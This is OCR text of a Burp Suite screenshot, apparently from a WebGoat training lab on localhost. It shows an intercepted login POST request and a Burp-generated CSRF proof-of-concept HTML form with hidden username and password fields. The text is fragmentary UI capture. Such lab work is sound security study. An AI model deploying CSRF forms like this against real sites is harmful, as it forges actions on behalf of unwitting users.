 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Sc JSON Web Tokens
FastjsonScan DomainHunterPro
Dashboard Target Proxy ptions Learn Struts Finder
Intercept HTTP history We
Request to http://127.0.0.1:8081
Forward Drop his item HTTP/1 ?
Pretty Raw Hex \n
1 POST /WebGoat/login HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-ww
11 User-Agent: Mozilla/5.0 (Windo
Safari/537.36
12 Accept:
text/html,application/xhtml+xm
e;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.
20 Cookie: JSESSIONID=Z2eDwUIvoIC
21 Connection: close
22
23 username=csrf-123456&password=
? Search... 0 matches
CSRF PoC generator
Request to: http://127.0.0.1:8081 Options ?
Pretty Raw Hex \n Select extension...
1 POST /WebGoat/login HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8081/WebGoat/login" method="POST">
6 <input type="hidden" name="username" value="csrf&#45;123456" />
7 <input type="hidden" name="password" value="654321" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
2
ameters 0
meters 2
1
20